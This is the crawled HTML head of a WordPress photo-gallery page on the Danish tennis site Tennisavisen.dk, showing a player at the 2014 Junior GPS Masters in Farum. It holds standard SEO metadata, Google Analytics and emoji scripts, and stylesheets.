

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/
body_size: 30877
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/","url":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg","datePublished":"2014-12-15T07:41:54+00:00","dateModified":"2014-12-15T07:52:43+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg","width":1074,"height":716,"caption":"Foto: Sportsfotograf.com."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Stort billedgalleri fra Junior GPS Masters 2014 i Farum","item":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/stort-billedgalleri-fra-junior-gps-masters-2014-farum\/tennisspilleren-oliver-basse-30\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
